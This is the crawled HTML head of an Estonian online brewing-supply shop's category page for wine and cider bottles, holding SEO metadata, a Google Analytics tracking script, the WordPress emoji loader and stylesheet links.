

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/
body_size: 40051
content:

<!DOCTYPE html>
<html lang="et">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Taara - Baltic Brew</title>
	<link rel="canonical" href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/" />
	<meta property="og:locale" content="et_EE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taara - Baltic Brew" />
	<meta property="og:url" content="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/" />
	<meta property="og:site_name" content="Baltic Brew" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/","url":"https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/","name":"Taara - Baltic Brew","isPartOf":{"@id":"https://www.balticbrew.com/#website"},"primaryImageOfPage":{"@id":"https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/#primaryimage"},"image":{"@id":"https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/#primaryimage"},"thumbnailUrl":"https://www.balticbrew.com/wp-content/uploads/2022/07/1Lpudel.jpg","breadcrumb":{"@id":"https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/#breadcrumb"},"inLanguage":"et"},{"@type":"ImageObject","inLanguage":"et","@id":"https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/#primaryimage","url":"https://www.balticbrew.com/wp-content/uploads/2022/07/1Lpudel.jpg","contentUrl":"https://www.balticbrew.com/wp-content/uploads/2022/07/1Lpudel.jpg","width":180,"height":558},{"@type":"BreadcrumbList","@id":"https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"","item":"https://www.balticbrew.com/"},{"@type":"ListItem","position":2,"name":"Vein ja siider","item":"https://www.balticbrew.com/tootekategooria/vein-ja-siider/"},{"@type":"ListItem","position":3,"name":"Pudelid","item":"https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/"},{"@type":"ListItem","position":4,"name":"Taara"}]},{"@type":"WebSite","@id":"https://www.balticbrew.com/#website","url":"https://www.balticbrew.com/","name":"Baltic Brew","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balticbrew.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"et"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Baltic Brew &raquo; RSS" href="https://www.balticbrew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baltic Brew &raquo; Kommentaaride RSS" href="https://www.balticbrew.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baltic Brew &raquo; Taara Kategooria uudisevoog" href="https://www.balticbrew.com/tootekategooria/vein-ja-siider/pudelid-vein-ja-siider/taara-pudelid-vein-ja-siider/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-757346VKBT"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.balticbrew.com\/tootekategooria\/vein-ja-siider\/pudelid-vein-ja-siider\/taara-pudelid-vein-ja-siider\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-757346VKBT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-757346VKBT', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.balticbrew.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1751540312' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42997-css' href='https://www.balticbrew.com/wp-content/uploads/elementor/css/post-42997.css?ver=1761224718' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-fontawesome-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/fontawesome.css?ver=5.15.4' type='text/css' media='screen' />
<link rel='stylesheet' id='themecomplete-animate-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/animate.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='spectrum-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/spectrum.css?ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='nouislider-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/nouislider.css?ver=13.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/owl.carousel.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-theme-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/owl.theme.default.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-smallscreen-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo-smallscreen.css?ver=7.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.balticbrew.com/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.balticbrew.com/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.7.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.balticbrew.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.balticbrew.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.balticbrew.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.balticbrew.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.balticbrew.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='montonio-style-css' href='https://www.balticbrew.com/wp-content/plugins/montonio-for-woocommerce/assets/css/montonio-style.css?ver=9.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skelementor-style-css' href='https://www.balticbrew.com/wp-content/themes/bb/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.balticbrew.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.0' type='text/css' media='all' />
